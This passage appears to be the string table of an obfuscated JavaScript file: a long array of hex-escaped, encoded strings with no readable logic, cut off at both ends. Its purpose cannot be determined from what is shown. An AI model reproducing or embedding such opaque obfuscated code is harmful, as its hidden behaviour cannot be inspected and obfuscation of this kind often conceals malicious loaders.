f\x67\x31\x65\x77\x36\x37\x43\x6b\x7a\x45\x39\x77\x34\x62\x44\x73\x63\x4b\x52\x56\x38\x4b\x35\x77\x70\x4d\x32\x4d\x57\x62\x43\x67\x63\x4f\x52\x48\x38\x4b\x79\x77\x36\x78\x56\x77\x70\x48\x44\x71\x73\x4b\x49\x64\x73\x4f\x77\x77\x37\x72\x43\x74\x7a\x37\x44\x70\x43\x77\x52\x55\x4d\x4b\x75\x63\x38\x4b\x4c\x58\x41\x51\x2b\x77\x6f\x7a\x44\x73\x38\x4b\x6c\x4c\x69\x31\x32\x77\x36\x33\x43\x74\x6b\x76\x44\x74\x38\x4f\x33\x77\x70\x4e\x58\x77\x72\x66\x43\x69\x78\x37\x44\x67\x38\x4b\x4e\x61\x63\x4f\x43\x4f\x73\x4b\x4c\x77\x35\x44\x43\x6d\x73\x4f\x59\x64\x67\x73\x44\x55\x46\x6c\x71\x77\x35\x4c\x44\x72\x55\x68\x30\x77\x70\x66\x44\x74\x73\x4b\x63\x77\x37\x46\x56\x77\x35\x6e\x44\x75\x41\x3d\x3d','\x4c\x63\x4f\x78\x77\x36\x77\x6e\x77\x6f\x68\x4e\x4e\x6a\x4a\x35\x77\x6f\x30\x4f\x58\x32\x59\x54\x77\x34\x33\x43\x6b\x6d\x5a\x65\x59\x38\x4b\x68\x65\x56\x4a\x78\x77\x71\x6a\x43\x6c\x38\x4b\x61','\x77\x34\x74\x6a\x4d\x73\x4f\x67\x77\x35\x50\x44\x6d\x4d\x4b\x5a\x44\x51\x6c\x6a\x49\x6a\x55\x45\x66\x77\x76\x44\x70\x38\x4f\x47\x77\x36\x6e\x44\x76\x58\x66\x44\x6f\x48\x56\x6c\x77\x35\x66\x43\x67\x48\x4c\x43\x73\x38\x4b\x79\x77\x6f\x41\x69\x49\x4d\x4b\x34\x5a\x54\x31\x38\x53\x38\x4f\x6f\x77\x36\x50\x44\x71\x48\x50\x44\x6e\x44\x6f\x7a\x77\x71\x55\x6d\x53\x38\x4f\x7a\x77\x6f\x48\x43\x71\x73\x4b\x4c\x77\x6f\x78\x46\x77\x36\x58\x43\x72\x63\x4f\x4a\x4f\x43\x6f\x33\x52\x6b\x37\x44\x6c\x56\x37\x43\x68\x52\x67\x41\x77\x36\x72\x44\x6d\x73\x4b\x69\x4d\x4d\x4b\x50\x52\x38\x4f\x71\x77\x6f\x33\x44\x72\x63\x4b\x51\x77\x70\x6a\x43\x68\x53\x56\x52\x47\x38\x4b\x4d\x4c\x33\x30\x64\x52\x73\x4f\x78\x77\x36\x48\x44\x71\x52\x76\x43\x6c\x43\x77\x67\x57\x51\x68\x53\x56\x41\x7a\x43\x6b\x63\x4f\x6d\x77\x35\x64\x56\x51\x58\x2f\x44\x70\x53\x6f\x55\x77\x72\x6e\x43\x6c\x4d\x4f\x56\x56\x48\x73\x66\x77\x37\x72\x44\x6b\x6d\x54\x43\x74\x4d\x4f\x42\x77\x71\x54\x44\x6c\x31\x59\x6b\x4f\x47\x45\x3d','\x77\x72\x30\x2f\x43\x44\x76\x44\x76\x56\x77\x44\x77\x72\x41\x54\x58\x38\x4b\x79\x77\x34\x66\x43\x68\x63\x4f\x71\x4e\x4d\x4f\x46\x50\x38\x4b\x55\x77\x6f\x35\x79\x77\x36\x42\x38\x77\x71\x56\x68\x77\x71\x42\x59\x42\x41\x3d\x3d','\x77\x34\x56\x6b\x66\x38\x4b\x6e\x4a\x63\x4f\x51\x44\x53\x34\x33\x65\x56\x70\x6e\x77\x6f\x67\x45\x43\x67\x3d\x3d','\x77\x36\x33\x44\x6d\x63\x4b\x74\x55\x63\x4f\x32\x59\x32\x70\x37\x77\x37\x34\x78\x43\x79\x54\x43\x71\x6e\x58\x44\x6c\x73\x4b\x2b\x77\x72\x6e\x43\x6e\x6a\x6f\x46\x77\x71\x50\x44\x70\x79\x41\x33\x77\x6f\x55\x61\x4c\x6e\x37\x44\x6c\x63\x4b\x76\x77\x6f\x44\x43\x6f\x4d\x4f\x50\x49\x63\x4b\x66\x63\x38\x4f\x76\x77\x37\x49\x3d','\x77\x36\x54\x43\x6c\x73\x4f\x41\x77\x6f\x56\x72\x77\x71\x68\x52\x77\x70\x6a\x44\x6d\x4d\x4b\x6f\x77\x37\x52\x57\x77\x72\x41\x39\x77\x71\x73\x3d','\x77\x70\x4d\x68\x77\x71\x30\x55','\x77\x37\x67\x30\x48\x53\x77\x58\x51\x77\x3d\x3d','\x47\x73\x4f\x65\x77\x36\x6a\x44\x72\x57\x74\x43\x55\x38\x4f\x6d\x64\x73\x4f\x77\x62\x6b\x4c\x44\x68\x67\x35\x77\x54\x41\x3d\x3d','\x77\x6f\x7a\x44\x67\x4d\x4f\x45\x4c\x4d\x4f\x56','\x51\x38\x4f\x34\x77\x37\x67\x30\x77\x72\x38\x3d','\x77\x70\x48\x44\x6a\x69\x76\x44\x76\x77\x3d\x3d','\x77\x70\x73\x77\x53\x31\x2f\x44\x73\x67\x77\x3d','\x77\x6f\x2f\x43\x6d\x30\x58\x44\x6c\x77\x39\x43\x4f\x77\x3d\x3d','\x77\x70\x52\x36\x77\x6f\x2f\x44\x6e\x41\x3d\x3d','\x77\x36\x33\x44\x70\x79\x6f\x3d','\x63\x38\x4f\x67\x4f\x55\x54\x43\x68\x4d\x4b\x6b\x77\x72\x74\x79\x77\x35\x2f\x44\x6f\x53\x59\x3d','\x63\x6d\x64\x64\x77\x34\x62\x43\x6c\x4d\x4f\x73\x48\x53\x48\x43\x75\x63\x4f\x51\x77\x6f\x37\x44\x76\x63\x4f\x7a\x52\x51\x30\x3d','\x77\x37\x76\x44\x6b\x4d\x4b\x68\x77\x72\x50\x43\x75\x52\x4d\x4e\x48\x38\x4b\x6c\x77\x70\x76\x44\x72\x43\x73\x61\x77\x6f\x4c\x44\x70\x77\x44\x43\x72\x73\x4f\x50\x66\x4d\x4f\x71\x77\x6f\x55\x3d','\x64\x73\x4f\x57\x77\x34\x6a\x43\x6c\x6c\x41\x44','\x77\x34\x6a\x43\x6c\x45\x50\x43\x67\x77\x3d\x3d','\x77\x35\x38\x76\x77\x71\x64\x66','\x43\x77\x31\x48\x77\x36\x72\x44\x6e\x4d\x4b\x6e\x49\x4d\x4f\x76\x77\x6f\x41\x64\x58\x73\x4b\x32\x77\x37\x68\x36','\x77\x36\x4a\x32\x66\x73\x4f\x76\x77\x72\x51\x65\x77\x37\x73\x4e\x44\x69\x4c\x44\x6a\x41\x30\x3d','\x64\x4d\x4f\x35\x77\x6f\x64\x71\x55\x67\x3d\x3d','\x77\x35\x6b\x2f\x4f\x4d\x4f\x7a\x77\x35\x76\x43\x67\x41\x3d\x3d','\x77\x36\x4c\x44\x70\x47\x31\x7a\x77\x71\x6b\x3d','\x58\x38\x4f\x6a\x77\x71\x37\x43\x72\x79\x67\x3d','\x42\x4d\x4f\x6f\x77\x36\x37\x43\x6b\x57\x66\x44\x68\x38\x4b\x4e\x77\x70\x58\x43\x76\x42\x54\x44\x67\x38\x4f\x4f\x77\x71\x62\x44\x67\x4d\x4b\x7a\x77\x70\x33\x43\x67\x77\x3d\x3d','\x77\x36\x44\x43\x67\x38\x4f\x4a\x77\x6f\x6b\x74','\x77\x37\x48\x44\x68\x38\x4b\x6c','\x41\x73\x4b\x33\x77\x71\x41\x76\x55\x38\x4f\x6b\x4b\x41\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x52\x31\x59\x73\x4f\x6e\x77\x72\x52\x61\x77\x37\x45\x62','\x49\x53\x2f\x44\x70\x38\x4f\x79\x54\x78\x5a\x7a\x51\x46\x63\x3d','\x66\x55\x50\x44\x6a\x7a\x58\x44\x6b\x41\x3d\x3d','\x77\x72\x44\x44\x6e\x38\x4b\x72\x53\x56\x62\x43\x69\x77\x6a\x44\x71\x31\x46\x41\x77\x37\x44\x44\x6e\x63\x4f\x52\x41\x77\x3d\x3d','\x4e\x6d\x42\x2f\x77\x72\x2f\x43\x6b\x51\x3d\x3d','\x42\x73\x4b\x2f\x46\x38\x4b\x69\x77\x34\x45\x3d','\x5a\x38\x4f\x64\x77\x35\x63\x3d','\x77\x6f\x50\x43\x70\x31\x78\x59','\x56\x4d\x4f\x52\x77\x37\x50\x44\x6f\x33\x4a\x53','\x77\x72\x55\x6a\x77\x70\x4d\x59\x50\x67\x3d\x3d','\x77\x72\x46\x51\x77\x70\x48\x44\x71\x6a\x41\x3d','\x77\x37\x62\x44\x69\x73\x4b\x5a\x66\x53\x6f\x3d','\x5a\x58\x70\x7a\x77\x36\x52\x77','\x77\x37\x7a\x44\x6a\x38\x4b\x4e\x66\x52\x38\x3d','\x77\x6f\x73\x71\x77\x36\x51\x5a\x48\x63\x4f\x4e\x77\x35\x4e\x41\x45\x63\x4b\x57\x77\x70\x76\x44\x76\x6b\x45\x78','\x41\x73\x4b\x2b\x77\x71\x64\x77\x53\x4d\x4f\x70\x4a\x69\x6a\x43\x75\x4d\x4f\x36\x77\x72\x49\x6a\x45\x63\x4f\x74\x52\x55\x38\x3d','\x48\x38\x4f\x65\x77\x37\x76\x43\x67\x44\x48\x44\x69\x63\x4f\x53\x77\x6f\x7a\x44\x75\x44\x6a\x43\x6b\x4d\x4f\x63\x77\x37\x58\x44\x6b\x41\x3d\x3d','\x77\x37\x66\x44\x67\x38\x4b\x34\x58\x44\x77\x3d','\x4d\x69\x2f\x44\x6c\x4d\x4f\x48\x4c\x67\x3d\x3d','\x43\x33\x4c\x44\x6f\x43\x58\x43\x6d\x57\x44\x43\x6f\x54\x2f\x43\x73\x73\x4b\x42\x44\x67\x3d\x3d','\x48\x38\x4f\x33\x77\x72\x72\x43\x67\x69\x58\x44\x6c\x73\x4f\x58\x77\x34\x54\x44\x72\x67\x54\x43\x6b\x4d\x4f\x63\x77\x37\x73\x3d','\x4b\x73\x4f\x41\x77\x34\x4c\x43\x6a\x31\x42\x55\x50\x33\x56\x77\x77\x6f\x46\x56\x77\x34\x70\x50','\x77\x6f\x4c\x43\x72\x56\x76\x43\x76\x6b\x63\x3d','\x77\x34\x44\x44\x72\x41\x51\x2b\x4a\x54\x78\x36\x77\x37\x30\x59\x77\x37\x45\x3d','\x77\x70\x66\x43\x70\x6c\x58\x43\x6b\x32\x67\x3d','\x77\x34\x48\x44\x73\x52\x67\x41\x51\x51\x3d\x3d','\x77\x71\x67\x39\x48\x42\x6f\x47\x55\x79\x33\x43\x6b\x54\x77\x30\x4e\x73\x4b\x49\x77\x36\x6e\x43\x6e\x6e\x64\x77\x77\x6f\x70\x6e','\x62\x56\x4e\x6e\x77\x71\x66\x43\x6c\x51\x3d\x3d','\x51\x38\x4f\x59\x77\x70\x6a\x43\x6a\x43\x6b\x3d','\x61\x4d\x4f\x34\x66\x73\x4f\x6c\x77\x35\x49\x3d','\x4a\x4d\x4f\x48\x77\x71\x62\x43\x74\x6e\x42\x57\x77\x36\x41\x3d','\x77\x72\x62\x43\x68\x6c\x48\x43\x6b\x58\x42\x71\x46\x47\x68\x2f\x77\x72\x50\x44\x67\x41\x50\x43\x6e\x67\x6b\x38\x77\x71\x63\x3d','\x44\x48\x42\x57\x77\x36\x39\x33\x4b\x41\x66\x43\x69\x63\x4f\x77\x49\x73\x4f\x65\x47\x67\x73\x43\x77\x70\x66\x43\x6e\x4d\x4b\x33','\x77\x35\x7a\x43\x71\x6e\x33\x43\x6f\x48\x42\x78\x45\x32\x68\x39\x77\x36\x72\x44\x76\x77\x44\x43\x6c\x67\x6b\x38','\x77\x6f\x51\x70\x4e\x63\x4b\x75\x77\x34\x66\x44\x6d\x4d\x4b\x62\x43\x6b\x4e\x79\x4d\x7a\x63\x59\x65\x42\x37\x44\x6f\x51\x3d\x3d','\x77\x34\x50\x43\x6f\x6d\x33\x44\x6a\x73\x4f\x63\x46\x7a\x33\x43\x69\x6e\x76\x44\x76\x78\x4c\x44\x68\x38\x4b\x7a\x59\x53\x73\x3d','\x77\x70\x55\x74\x4c\x38\x4f\x74\x77\x34\x54\x44\x67\x38\x4f\x45\x44\x56\x49\x6e\x4a\x58\x73\x54\x65\x41\x2f\x44\x74\x73\x4b\x55','\x65\x63\x4f\x51\x77\x71\x58\x43\x71\x33\x64\x48\x77\x37\x63\x75\x66\x6c\x37\x43\x67\x63\x4f\x49\x77\x72\x4c\x44\x6d\x4d\x4f\x4a\x77\x34\x6b\x3d','\x66\x38\x4b\x61\x56\x38\x4b\x7a\x48\x63\x4b\x4e\x77\x70\x39\x48\x77\x37\x72\x43\x68\x63\x4b\x6a\x42\x43\x74\x59\x77\x6f\x78\x31\x64\x4d\x4f\x55\x4f\x63\x4b\x45\x77\x6f\x59\x3d','\x4e\x58\x4e\x4a\x77\x6f\x58\x43\x6c\x38\x4f\x73\x41\x58\x6e\x44\x6f\x4d\x4f\x57\x77\x6f\x72\x44\x74\x4d\x4f\x34','\x57\x4d\x4f\x75\x61\x4d\x4f\x7a\x77\x34\x50\x43\x68\x73\x4f\x73\x77\x71\x45\x52\x77\x35\x50\x44\x69\x73\x4b\x32\x62\x4d\x4b\x78\x77\x34\x48\x43\x76\x48\x55\x54','\x51\x48\x4a\x5a\x77\x37\x4e\x39\x4c\x31\x6e\x43\x6d\x4d\x4f\x39\x61\x4d\x4b\x45\x44\x51\x51\x47\x77\x6f\x4c\x43\x69\x77\x3d\x3d','\x65\x63\x4f\x51\x77\x71\x58\x43\x71\x33\x64\x48\x77\x37\x63\x75\x66\x6c\x37\x43\x67\x63\x4f\x49\x77\x72\x4c\x44\x6a\x73\x4f\x63\x77\x34\x41\x4e\x77\x37\x42\x6a\x77\x34\x50\x44\x6f\x63\x4f\x61\x77\x37\x41\x71','\x77\x37\x7a\x44\x68\x4d\x4b\x68\x58\x68\x37\x43\x6d\x6b\x6e\x44\x70\x6c\x42\x44\x77\x72\x50\x43\x6d\x4d\x4f\x54\x48\x73\x4f\x6e\x77\x6f\x6f\x3d','\x77\x72\x50\x44\x67\x4d\x4f\x74\x77\x71\x33\x43\x70\x52\x6b\x62\x52\x38\x4b\x76\x77\x6f\x7a\x43\x72\x69\x64\x57\x77\x70\x54\x43\x72\x77\x66\x43\x72\x4d\x4f\x4f\x65\x63\x4f\x6f','\x77\x37\x2f\x44\x67\x38\x4f\x69\x77\x71\x33\x43\x72\x67\x35\x45\x41\x38\x4b\x6c\x77\x6f\x44\x43\x72\x32\x51\x66\x77\x70\x58\x43\x72\x41\x44\x43\x75\x4d\x4f\x58\x59\x63\x4b\x78\x77\x6f\x56\x6b\x77\x70\x62\x44\x74\x52\x38\x3d','\x50\x52\x73\x49\x5a\x42\x50\x44\x70\x6a\x31\x50\x4a\x38\x4b\x45\x56\x6a\x44\x44\x6a\x52\x55\x61\x77\x70\x72\x43\x74\x30\x34\x3d','\x77\x37\x7a\x44\x68\x4d\x4b\x68\x58\x68\x37\x43\x6d\x6b\x6e\x44\x72\x55\x64\x43\x77\x37\x44\x44\x6b\x4d\x4f\x65\x42\x63\x4f\x30\x77\x70\x31\x52\x77\x6f\x54\x44\x76\x47\x49\x2b\x56\x79\x34\x3d','\x65\x4d\x4f\x4d\x45\x38\x4f\x46\x77\x6f\x4c\x43\x6e\x31\x59\x66\x77\x36\x4a\x67\x4d\x4d\x4b\x6a\x77\x72\x4c\x43\x6a\x63\x4b\x4a\x54\x38\x4f\x38','\x46\x4d\x4f\x39\x61\x4d\x4f\x79\x77\x6f\x76\x43\x6c\x73\x4b\x31\x77\x72\x74\x56\x77\x34\x54\x44\x68\x38\x4b\x6e\x49\x4d\x4b\x34\x77\x34\x44\x43\x72\x32\x55\x45\x77\x36\x48\x43\x76\x63\x4f\x62\x77\x34\x62\x44\x6e\x63\x4b\x46','\x41\x41\x48\x44\x67\x54\x34\x38','\x41\x73\x4b\x74\x77\x71\x41\x79\x55\x73\x4f\x37\x61\x54\x33\x44\x75\x63\x4f\x35\x77\x72\x6f\x6b\x53\x4d\x4b\x76\x53\x46\x52\x4f\x77\x34\x2f\x43\x67\x4d\x4f\x63\x77\x72\x44\x44\x6a\x52\x37\x43\x73\x57\x64\x4d\x77\x6f\x63\x38\x4a\x4d\x4f\x33\x46\x38\x4b\x35\x63\x73\x4b\x58\x65\x38\x4f\x77\x5a\x38\x4f\x4c\x77\x37\x2f\x43\x72\x6b\x6f\x75\x77\x70\x77\x3d','\x54\x51\x76\x44\x68\x44\x49\x32\x45\x6a\x67\x52\x77\x70\x5a\x6b\x77\x37\x44\x44\x6a\x4d\x4b\x43\x56\x4d\x4b\x64\x77\x71\x50\x44\x6c\x63\x4f\x74\x77\x70\x52\x6e\x77\x6f\x4e\x6a\x4c\x63\x4f\x78\x48\x57\x67\x3d','\x77\x71\x64\x77\x59\x73\x4f\x52\x77\x71\x46\x58\x77\x36\x30\x71\x48\x43\x4c\x44\x6a\x41\x63\x71\x4f\x51\x64\x6f\x77\x72\x73\x54\x4d\x63\x4f\x52\x5a\x57\x50\x43\x70\x4d\x4b\x34\x4c\x33\x34\x3d','\x4c\x63\x4f\x7a\x77\x37\x6f\x5a\x77\x6f\x31\x4d\x4e\x30\x42\x33\x77\x6f\x30\x61\x53\x47\x38\x4f\x77\x37\x50\x43\x67\x69\x52\x47\x53\x4d\x4b\x2f\x65\x52\x5a\x78\x77\x72\x38\x3d','\x77\x70\x66\x44\x75\x46\x39\x2f\x77\x6f\x54\x44\x6b\x73\x4b\x4d\x66\x4d\x4b\x75\x77\x71\x4c\x43\x6c\x43\x45\x43\x45\x73\x4b\x61\x57\x4d\x4b\x63\x4f\x68\x50\x44\x6a\x41\x3d\x3d','\x47\x44\x37\x43\x6d\x63\x4b\x41\x77\x37\x45\x3d','\x65\x63\x4f\x52\x44\x63\x4f\x56\x77\x34\x4c\x43\x6c\x30\x42\x65\x77\x36\x41\x6f\x49\x63\x4f\x35\x77\x6f\x72\x43\x68\x4d\x4b\x66\x53\x38\x4f\x38\x77\x71\x44\x44\x6e\x73\x4b\x71\x64\x53\x35\x66\x77\x37\x34\x6c\x77\x70\x66\x44\x67\x44\x52\x38\x77\x70\x42\x53\x77\x37\x67\x65\x77\x36\x6f\x74\x77\x35\x52\x58\x65\x4d\x4f\x79\x77\x71\x41\x3d','\x4f\x4d\x4b\x58\x41\x63\x4b\x55\x77\x35\x59\x3d','\x5a\x43\x5a\x7a\x55\x6e\x6a\x44\x6d\x57\x66\x44\x73\x41\x3d\x3d','\x50\x38\x4f\x66\x77\x34\x6f\x54','\x77\x6f\x2f\x43\x6d\x30\x6e\x44\x6c\x77\x56\x6b\x4b\x51\x3d\x3d','\x77\x71\x66\x44\x71\x38\x4f\x53\x42\x63\x4f\x61','\x77\x70\x59\x6f\x4a\x63\x4f\x47\x77\x35\x66\x44\x6c\x4d\x4b\x48\x44\x58\x73\x32\x49\x69\x49\x54\x65\x42\x37\x44\x6f\x51\x3d\x3d','\x77\x70\x66\x44\x6b\x6c\x54\x44\x71\x33\x6b\x3d','\x77\x71\x76\x44\x6a\x42\x63\x61\x4d\x67\x3d\x3d','\x54\x73\x4f\x36\x55\x73\x4f\x66\x77\x36\x4d\x3d','\x77\x72\x73\x35\x77\x6f\x38\x4d\x4d\x41\x3d\x3d','\x77\x71\x72\x43\x68\x33\x54\x43\x6c\x57\x30\x3d','\x45\x78\x37\x44\x75\x53\x73\x50','\x77\x72\x30\x55\x77\x6f\x39\x4d\x63\x51\x3d\x3d','\x77\x71\x48\x43\x6a\x31\x33\x43\x67\x55\x59\x3d','\x77\x37\x73\x67\x41\x67\x59\x6d','\x77\x35\x76\x44\x67\x6b\x5a\x48\x77\x72\x51\x3d','\x66\x4d\x4b\x7a\x77\x6f\x67\x58\x57\x67\x3d\x3d','\x77\x70\x7a\x44\x6d\x79\x7a\x44\x6a\x32\x73\x3d','\x65\x38\x4f\x57\x77\x71\x70\x6b\x66\x77\x3d\x3d','\x77\x72\x66\x44\x6d\x63\x4b\x47\x65\x63\x4f\x35','\x66\x38\x4f\x56\x62\x38\x4f\x30\x77\x36\x51\x3d','\x48\x73\x4f\x57\x49\x6e\x37\x44\x69\x41\x3d\x3d','\x58\x6d\x42\x68\x77\x70\x4c\x43\x6c\x77\x3d\x3d','\x77\x72\x58\x44\x67\x7a\x33\x44\x73\x31\x30\x3d','\x55\x4d\x4f\x51\x77\x34\x44\x44\x70\x33\x49\x3d','\x77\x36\x58\x44\x74\x43\x74\x65\x4c\x77\x3d\x3d','\x64\x4d\x4f\x37\x77\x36\x44\x44\x71\x45\x6f\x3d','\x77\x36\x4d\x56\x4a\x44\x30\x42','\x77\x72\x6e\x43\x73\x57\x58\x44\x74\x38\x4f\x77','\x4e\x38\x4b\x4f\x77\x71\x41\x64\x77\x70\x51\x3d','\x4e\x4d\x4f\x39\x77\x37\x66\x43\x70\x45\x6b\x3d','\x77\x71\x44\x44\x72\x63\x4f\x2b\x4a\x73\x4f\x47','\x4a\x6a\x37\x44\x6e\x68\x67\x79','\x77\x72\x7a\x43\x71\x4d\x4b\x41\x46\x45\x4d\x3d','\x63\x32\x2f\x44\x6a\x69\x58\x44\x76\x41\x3d\x3d','\x77\x70\x5a\x47\x77\x71\x48\x44\x6b\x53\x4d\x3d','\x77\x71\x62\x43\x67\x6e\x58\x43\x71\x45\x38\x3d','\x61\x63\x4b\x6f\x77\x6f\x67\x72\x65\x41\x3d\x3d','\x45\x4d\x4b\x39\x41\x73\x4b\x75\x77\x36\x49\x3d','\x77\x35\x73\x31\x4f\x51\x51\x4d','\x77\x72\x30\x36\x77\x6f\x30\x67\x46\x41\x3d\x3d','\x77\x6f\x63\x38\x66\x30\x62\x44\x6e\x77\x3d\x3d','\x47\x38\x4f\x66\x77\x36\x6f\x55\x77\x72\x6b\x3d','\x77\x72\x2f\x43\x6b\x4d\x4b\x69\x46\x45\x51\x3d','\x77\x36\x63\x32\x4b\x44\x44\x44\x73\x67\x3d\x3d','\x77\x70\x2f\x43\x6c\x47\x6a\x44\x6d\x42\x59\x3d','\x77\x71\x4d\x48\x4b\x4d\x4f\x35\x77\x37\x45\x3d','\x50\x73\x4f\x5a\x45\x33\x62\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x63\x4f\x76\x77\x71\x4c\x43\x76\x78\x55\x47\x42\x41\x3d\x3d','\x54\x57\x46\x65\x77\x37\x70\x78\x4d\x77\x3d\x3d','\x77\x70\x48\x44\x73\x33\x50\x44\x6e\x47\x77\x2b\x77\x34\x45\x3d','\x4f\x63\x4b\x45\x46\x73\x4b\x43\x77\x37\x45\x3d','\x55\x31\x68\x66\x77\x72\x6e\x43\x74\x51\x3d\x3d','\x77\x70\x4d\x37\x77\x70\x4d\x58\x4c\x77\x3d\x3d','\x77\x36\x33\x44\x67\x46\x56\x6c\x77\x72\x45\x3d','\x4c\x54\x66\x44\x68\x52\x6b\x79','\x44\x52\x72\x44\x72\x73\x4f\x50\x42\x67\x3d\x3d','\x62\x46\x78\x67\x77\x37\x56\x7a','\x53\x73\x4f\x50\x77\x36\x41\x42\x77\x72\x67\x3d','\x64\x55\x56\x59\x77\x34\x70\x72','\x47\x6a\x6a\x43\x6c\x38\x4b\x35\x77\x34\x59\x3d','\x4c\x4d\x4f\x69\x45\x38\x4f\x32\x77\x36\x45\x3d','\x44\x48\x74\x38\x77\x72\x33\x43\x74\x41\x3d\x3d','\x62\x4d\x4f\x35\x77\x6f\x48\x43\x73\x6b\x38\x3d','\x77\x71\x4c\x43\x71\x48\x50\x43\x75\x6d\x73\x3d','\x77\x72\x78\x2b\x77\x6f\x7a\x44\x67\x54\x30\x3d','\x77\x35\x72\x44\x68\x54\x45\x59\x64\x77\x3d\x3d','\x44\x38\x4b\x44\x41\x63\x4b\x4e\x77\x35\x30\x3d','\x55\x38\x4f\x41\x77\x70\x4c\x43\x69\x7a\x49\x3d','\x56\x38\x4b\x56\x59\x38\x4b\x2f\x77\x72\x45\x3d','\x65\x78\x38\x6f\x66\x41\x38\x3d','\x4c\x51\x7a\x43\x6b\x38\x4b\x2f\x77\x35\x63\x3d','\x44\x44\x6e\x44\x75\x63\x4f\x71\x46\x41\x3d\x3d','\x59\x38\x4f\x4d\x56\x73\x4f\x35\x77\x36\x77\x3d','\x77\x71\x44\x44\x75\x68\x49\x61\x4e\x51\x3d\x3d','\x77\x71\x55\x6c\x77\x70\x67\x6e\x4e\x41\x3d\x3d','\x77\x6f\x6a\x43\x68\x56\x6e\x44\x73\x78\x59\x3d','\x61\x63\x4b\x4b\x66\x4d\x4b\x57\x4d\x51\x3d\x3d','\x52\x79\x52\x78\x65\x6d\x51\x3d','\x77\x71\x59\x37\x77\x70\x38\x59\x4c\x51\x3d\x3d','\x4c\x73\x4b\x65\x44\x4d\x4b\x57\x77\x36\x49\x3d','\x63\x52\x78\x38\x66\x55\x51\x3d','\x50\x4d\x4f\x45\x77\x72\x50\x43\x72\x45\x73\x3d','\x77\x71\x44\x43\x73\x46\x37\x44\x68\x69\x30\x3d','\x50\x53\x44\x43\x6b\x4d\x4b\x4b\x77\x36\x67\x3d','\x77\x35\x6a\x44\x67\x41\x45\x69\x56\x41\x3d\x3d','\x77\x72\x49\x76\x62\x58\x4c\x44\x6c\x67\x3d\x3d','\x77\x35\x4d\x67\x41\x79\x51\x70','\x77\x35\x78\x74\x66\x63\x4f\x76\x77\x6f\x34\x3d','\x77\x35\x45\x38\x4b\x42\x77\x71','\x4c\x38\x4f\x6e\x77\x37\x33\x43\x68\x57\x63\x3d','\x77\x37\x77\x56\x49\x79\x59\x71','\x77\x70\x37\x43\x70\x57\x6e\x43\x71\x47\x77\x3d','\x77\x35\x76\x44\x69\x38\x4b\x65\x53\x6a\x59\x3d','\x77\x72\x66\x43\x73\x48\x58\x43\x70\x55\x73\x3d','\x63\x63\x4f\x2f\x77\x71\x74\x6a\x5a\x77\x3d\x3d','\x56\x73\x4f\x62\x77\x72\x66\x43\x72\x77\x49\x3d','\x77\x6f\x30\x6d\x77\x70\x70\x75\x53\x51\x3d\x3d','\x5a\x4d\x4f\x56\x77\x72\x37\x43\x73\x45\x51\x3d','\x53\x31\x5a\x48\x77\x6f\x7a\x43\x6e\x77\x3d\x3d','\x4a\x63\x4f\x7a\x77\x71\x66\x43\x6e\x33\x38\x3d','\x45\x51\x66\x44\x6e\x6a\x49\x32','\x77\x37\x4e\x71\x65\x38\x4f\x32\x77\x71\x4d\x3d','\x43\x51\x54\x44\x75\x6a\x45\x75','\x41\x4d\x4f\x31\x77\x35\x7a\x43\x72\x6d\x63\x3d','\x4a\x63\x4f\x59\x77\x72\x4c\x43\x71\x6e\x67\x3d','\x51\x38\x4f\x32\x77\x37\x48\x44\x72\x58\x59\x3d','\x77\x6f\x76\x43\x6c\x46\x58\x44\x71\x38\x4f\x69','\x77\x70\x45\x36\x62\x38\x4b\x7a\x42\x77\x3d\x3d','\x77\x34\x2f\x44\x73\x52\x31\x62\x45\x41\x3d\x3d','\x51\x38\x4b\x6d\x5a\x63\x4b\x4b\x77\x6f\x55\x3d','\x66\x6d\x4a\x77\x77\x6f\x2f\x43\x6f\x77\x3d\x3d','\x66\x38\x4f\x68\x77\x6f\x37\x43\x71\x54\x59\x3d','\x62\x63\x4f\x50\x77\x71\x78\x66\x62\x67\x3d\x3d','\x53\x38\x4f\x4d\x77\x35\x6b\x42\x77\x6f\x55\x3d','\x4a\x6c\x68\x39\x77\x70\x62\x43\x6e\x51\x3d\x3d','\x77\x71\x6b\x49\x61\x73\x4b\x6f\x4e\x41\x3d\x3d','\x77\x37\x50\x44\x69\x6a\x6c\x5a\x42\x51\x3d\x3d','\x77\x6f\x41\x64\x65\x47\x66\x44\x67\x67\x3d\x3d','\x77\x70\x6e\x43\x6d\x73\x4b\x75\x45\x6c\x49\x3d','\x65\x54\x35\x7a\x56\x33\x30\x3d','\x45\x63\x4b\x54\x77\x71\x45\x70\x77\x6f\x34\x3d','\x77\x37\x45\x2b\x42\x68\x30\x2f','\x77\x72\x34\x35\x46\x4d\x4f\x62\x77\x37\x41\x3d','\x45\x31\x78\x59\x77\x72\x6a\x43\x6e\x51\x3d\x3d','\x77\x36\x66\x44\x73\x32\x5a\x4c\x77\x70\x41\x3d','\x65\x73\x4f\x73\x77\x70\x37\x43\x71\x56\x59\x3d','\x77\x72\x7a\x44\x74\x41\x6e\x44\x6b\x56\x34\x3d','\x5a\x4d\x4b\x4f\x77\x72\x41\x37\x52\x41\x3d\x3d','\x77\x35\x67\x32\x4a\x53\x34\x53','\x45\x4d\x4f\x74\x4a\x4d\x4f\x48\x77\x34\x73\x3d','\x45\x4d\x4f\x50\x77\x37\x73\x42\x77\x72\x59\x3d','\x48\x30\x74\x42\x77\x72\x48\x43\x72\x41\x3d\x3d','\x65\x63\x4f\x58\x77\x36\x6f\x4f\x77\x72\x38\x3d','\x4e\x4d\x4f\x66\x77\x34\x6f\x55\x77\x71\x67\x4f\x77\x70\x49\x57\x4d\x63\x4f\x59\x77\x37\x63\x72\x42\x51\x3d\x3d','\x43\x4d\x4f\x69\x77\x35\x37\x43\x67\x55\x77\x3d','\x77\x70\x50\x43\x6f\x33\x33\x43\x71\x67\x3d\x3d','\x66\x33\x31\x6b\x77\x70\x50\x43\x73\x41\x3d\x3d','\x4a\x4d\x4f\x68\x77\x36\x6f\x7a\x77\x71\x38\x3d','\x62\x38\x4b\x6a\x53\x73\x4b\x75\x77\x70\x73\x3d','\x4e\x58\x78\x47\x77\x72\x58\x43\x71\x41\x3d\x3d','\x77\x70\x49\x65\x61\x73\x4b\x70\x4f\x41\x3d\x3d','\x77\x6f\x73\x4b\x58\x63\x4b\x79\x45\x67\x3d\x3d','\x53\x73\x4f\x73\x77\x37\x38\x6c\x77\x72\x73\x3d','\x5a\x54\x4d\x74\x58\x68\x77\x3d','\x77\x71\x39\x73\x77\x71\x66\x44\x67\x44\x77\x3d','\x57\x55\x56\x